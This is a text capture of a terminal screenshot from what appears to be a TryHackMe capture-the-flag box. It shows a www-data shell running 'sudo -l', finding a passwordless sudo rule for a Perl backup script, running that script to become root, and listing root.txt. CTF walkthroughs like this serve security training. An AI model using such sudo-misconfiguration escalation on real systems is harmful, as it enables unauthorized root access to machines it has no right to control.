 /bin/bash 94x20
sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/s
User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backup.pl
sudo /usr/bin/perl /home/itguy/backup.pl
root@THM-Chal:/home/itguy# whoami
whoami
root
root@THM-Chal:/home/itguy# cd ..
cd ..
root@THM-Chal:/home# cd /root
cd /root
root@THM-Chal:~# ls
ls
root.txt
root@THM-Chal:~#